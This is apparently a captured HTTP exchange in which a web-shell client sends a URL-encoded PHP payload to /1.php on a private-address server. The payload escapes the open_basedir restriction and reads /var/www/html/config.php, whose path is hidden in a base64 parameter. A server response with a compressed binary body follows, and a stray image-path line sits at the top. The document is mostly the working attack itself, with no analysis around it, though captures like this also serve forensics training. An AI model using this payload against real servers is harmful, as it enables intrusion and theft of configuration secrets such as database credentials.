 POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1556
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir
)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7
Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.8462f4%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmd
ir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C
%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_
set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7
D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2272%22.%22648%22%3Becho%20%40asenc(%24outpu
t)%3Becho%20%22da743%22.%22e2c5c%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(get_magic_quotes_gpc()%3Fstripslashes(%24
_POST%5B%22t41ffbc5fb0c04%22%5D)%3A%24_POST%5B%22t41ffbc5fb0c04%22%5D%2C2))%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24f
p))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%2
0%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t41ffbc5fb0c04=2eL3Zhci93d3cvaHRtbC9jb25m
aWcucGhw
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:55 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 460
Connection: close
Content-Type: text/html; charset=UTF-8
............IK.@...
~..%-...n%M.m .4S.P.!...f..b...I\......P.Ov.6.9....V:.x.........{..b..j..S[.W.m.....H.$....a.U....k..KxV..|..S|.i..ia..z.Y..g.l..
y1....9.^....%..[.
..;1..f.t.pd.^.#...W..-
..w..h]....c.$..y..q..x..o..8.1<..lqY-.../...'.6M`..Tv..8........@..34.h4..M."qK.r...i.u...J...]....H.          ...+rYsKR.a.$y<>.
.5y..,9~T...g8.%E.....SvP.(.=U......A.S@..Z3..........X.^..(..DcM48...*Q;.|..q.P..;...f!...l....B....(...=........c.....,.Y0.'}w%
....HX.)Q...h.d....